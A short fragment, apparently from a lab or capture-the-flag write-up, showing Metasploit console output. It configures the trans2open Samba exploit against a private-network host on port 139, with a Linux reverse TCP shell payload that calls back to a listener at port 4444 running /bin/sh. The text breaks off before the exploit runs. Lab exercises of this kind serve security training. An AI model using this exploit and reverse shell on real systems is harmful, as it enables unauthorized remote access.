 msf6 exploit(linux/samba/trans2open) > set payload linux/x86/shell_reverse_tcp
payload => linux/x86/shell_reverse_tcp
msf6 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.64.15 yes The target host(s), see https://docs.metasploit.com/docs/using-m
etasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD /bin/sh yes The command string to execute
LHOST 192.168.64.11 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target: